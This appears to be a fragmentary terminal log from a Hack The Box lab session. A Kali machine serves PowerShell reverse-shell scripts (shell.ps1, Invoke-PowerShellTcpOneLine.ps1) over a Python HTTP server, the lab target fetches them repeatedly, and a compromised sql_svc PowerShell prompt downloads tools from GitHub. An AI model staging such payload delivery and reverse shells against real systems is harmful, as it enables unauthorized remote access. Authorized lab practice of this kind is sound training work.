 root@kali:/home/kali/Desktop/HTB# python3 0m http.server 80
python3: can't open file '0m': [Errno 2] No such file or directory
root@kali:/home/kali/Desktop/HTB# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.27 - - [20/Jul/2021 03:47:42] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 03:48:26] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 03:52:11] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 03:58:36] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 05:50:33] "GET / HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 05:54:39] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 05:56:31] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 05:57:45] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 06:13:54] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 06:14:32] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [20/Jul/2021 06:14:43] "GET /shell1.ps1 HTTP/1.1" 200 -
127.0.0.1 - - [20/Jul/2021 06:23:10] "GET / HTTP/1.1" 200 -
Roaming\Microsoft\Windows\PowerShel
127.0.0.1 - - [20/Jul/2021 06:23:15] code 404, message File not found
127.0.0.1 - - [20/Jul/2021 06:23:15] "GET /favicon.ico HTTP/1.1" 404 -
PS C:\Users\sql_svc\Desktop> wget https://raw.githubusercontent.com/SecureAuthCorp/impacket/ma
PS C:\Users\sql_svc\Desktop> PS C:\Users\sql_svc\Desktop>
10.10.10.27 - - [20/Jul/2021 06:27:46] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -